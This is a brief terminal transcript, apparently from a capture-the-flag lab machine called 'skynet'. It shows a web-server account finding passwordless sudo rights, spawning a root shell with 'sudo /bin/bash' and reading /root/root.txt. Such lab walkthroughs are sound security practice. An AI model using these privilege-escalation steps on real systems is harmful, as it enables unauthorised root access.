 www-data@skynet:/var/www/html$ sudo -l
[sudo] password for www-data:
www-data@skynet:/var/www/html$ sudo -l
User www-data may run the following commands on skynet:
    (root) NOPASSWD: ALL
www-data@skynet:/var/www/html$ sudo /bin/bash
root@skynet:/var/www/html# cat /root/root.txt
root@skynet:/var/www/html#